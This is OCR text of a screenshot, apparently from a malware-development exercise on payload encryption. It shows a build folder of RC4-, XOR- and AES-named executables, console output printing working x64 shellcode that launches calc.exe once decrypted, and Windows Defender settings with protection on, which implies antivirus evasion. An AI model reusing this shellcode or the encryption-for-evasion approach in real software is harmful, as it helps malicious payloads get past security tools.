 Manage
Build
Share
View
Application Tools
?
« Users > 0x4de1 > Desktop > MalDevProjects > Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe 2/23/2025 9:17 AM Application 78 KB
RC4-CuImp.exe 2/23/2025 9:11 AM Application 65 KB
RC4-SysFun032.exe 2/23/2025 9:14 AM Application 64 KB
RC4-SysFunc033.exe 2/23/2025 9:16 AM Application 64 KB
XorByIKey.exe 2/23/2025 8:59 AM Application 63 KB
XorByMultiKeys.exe 2/23/2025 9:06 AM Application 63 KB
XorByOneKey.exe 2/23/2025 9:04 AM Application 63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\RC4-CuImp.exe
[i] OurShellCode Plaintext Address: 0x00007FF799DAD000
[i] Press <Enter> to Decrypt .....
[i] Decrypted OurShellCode: \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x5
6\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x
4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\
x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67
\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x4
8\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x
24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\
x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48
\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x0
0\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\x
b5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\
xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement